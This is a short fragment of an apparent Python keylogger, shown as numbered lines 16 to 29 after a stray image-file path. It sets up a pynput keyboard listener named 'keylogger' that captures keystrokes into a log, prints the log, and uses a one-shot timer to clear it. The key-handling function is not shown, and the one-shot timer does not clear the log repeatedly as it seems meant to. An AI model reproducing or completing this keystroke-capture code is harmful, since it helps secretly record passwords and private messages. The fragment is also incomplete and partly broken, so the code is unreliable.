 16 print(log)
17
18 def clear_log():
19 global log
20 log = ""
21
22 timer = threading.Timer(5, clear_log)
23 timer.start()
24
25 keylogger = pynput.keyboard.Listener(on_press=process_key)
26
27 with keylogger:
28 clear_log()
29 keylogger.join()